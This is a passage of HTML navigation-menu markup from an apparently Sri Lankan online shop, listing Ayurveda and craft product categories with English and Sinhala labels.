						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lacquerware – ලාක්ෂා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Knitting – ගෙතීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lace – ලේස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leather – ලෙදර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5eca0bfe" data-id="5eca0bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4419a4 elementor-widget elementor-widget-heading" data-id="4419a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6588541a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6588541a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Metalwork – ලෝහ නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Paper Craft – කඩදාසි අත්කම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Patchwork – පැච් වර්ක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pottery – මැටි භාණ්ඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Puppet making – රූකඩ සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sculpture – මූර්ති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sewing – මැසීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-789f573" data-id="789f573" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd89dc elementor-widget elementor-widget-heading" data-id="ccd89dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f101f03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f101f03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Silvercraft – රිදී කර්මාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tree Leaves – ශාක පත්‍ර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Weaving – විවීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wicker Products – වේවැල් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Craft – දැව නිර්මාණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Othercraft – වෙනත් අත්කම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
